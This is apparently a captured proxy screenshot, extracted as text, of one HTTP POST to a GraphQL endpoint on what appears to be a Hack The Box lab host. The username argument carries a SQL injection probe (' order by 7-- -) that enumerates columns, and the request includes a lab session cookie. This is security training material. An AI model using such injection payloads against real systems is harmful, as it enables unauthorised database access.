 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 94.237.122.36:53394
3 Content-Length: 84
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://94.237.122.36:53394
8 Referer: http://94.237.122.36:53394/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
11 Cookie: session=eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.aP7dpQ.752CBVeG2XbhjdVjZl3GZ7f98H8
12 Connection: keep-alive
13
14 {
"query":"{user(username: \"htb-stdnt' order by 7-- -\") { id username msg role }}"
}